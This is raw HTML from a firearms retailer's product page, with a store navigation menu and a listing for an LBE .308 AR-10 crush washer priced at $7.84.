							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="606" class="elementor elementor-606 elementor-location-single post-138703 product type-product status-publish has-post-thumbnail pwb-brand-lbe-unlimited product_cat-extra-barrels product_cat-uncategorized product_tag-synced pa_length-crush-washer pa_model-crush-washer pa_sights-17-4-stainless-steel first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-37569b67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37569b67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36fae8e5" data-id="36fae8e5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-365994d1" data-id="365994d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-112127eb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="112127eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">LBE ARCW-.308 AR308 CRUSH WASHER</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>This 308 Crush Washer is compatible with your 308 AR-10.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.84</bdi></span></p>
				</div>
				</div>
